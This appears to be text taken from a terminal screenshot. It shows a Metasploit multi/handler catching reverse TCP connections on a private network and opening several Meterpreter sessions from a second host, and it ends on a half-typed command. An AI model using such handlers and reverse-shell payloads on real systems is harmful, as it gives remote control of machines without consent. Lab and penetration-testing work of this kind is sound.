 Applications Places Terminal Dec 20 11:08 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] 192.168.0.15 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:35324) at 2020-12-20 11:08:28 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.15:35330) at 2020-12-20 11:08:30 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 3 opened (192.168.0.12:4444 -> 192.168.0.15:35328) at 2020-12-20 11:08:30 -0500
meterpreter > app_lis